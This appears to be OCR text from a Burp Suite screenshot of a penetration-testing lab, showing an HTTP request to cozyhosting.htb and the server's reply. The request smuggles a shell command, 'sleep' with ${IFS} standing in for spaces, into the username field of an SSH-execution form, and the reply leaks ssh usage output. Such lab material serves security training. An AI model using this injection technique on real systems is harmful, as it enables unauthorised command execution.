 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Inspector
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=
D1504ED3DD8678E169221360815B7FC0
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;sleep${IFS}5;#
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 14 Sep 2023 02:52:33 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=usage:
ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address]
[-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m
mac_spec] [-O ctl_cmd] [-o option] [-p
port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]]
destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
Search... 0 highlights
Search... 0 highlights
Done
822 bytes | 5,336 millis